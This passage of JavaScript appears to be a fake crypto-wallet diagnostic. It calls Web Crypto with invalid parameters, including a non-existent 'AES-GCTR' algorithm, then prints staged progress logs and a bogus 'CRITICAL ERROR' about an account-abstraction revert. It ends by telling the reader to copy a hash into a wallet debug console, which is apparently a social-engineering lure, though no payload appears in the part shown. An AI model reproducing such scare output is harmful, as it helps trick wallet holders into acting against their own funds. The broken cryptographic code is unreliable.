
ey({name:"AES-GCM",hash:"SHA-384"},true,["en
crypt"]);

  const auth_token = await crypto.subtle.der
iveKey({name:"AES-CBC",salt:new Uint8Array
(8)}, seed, {name:"AES-GCTR",length:256}, tr
ue, ["encrypt"]);

  console.log("%c[VALIDATING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x1c908f
3a inside useroperation reverted during simu
lation with reason: aa15");

  console.error("CRITICAL ERROR: Manual patc
h required for useroperation reverted during 
simulation with reason: aa15");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);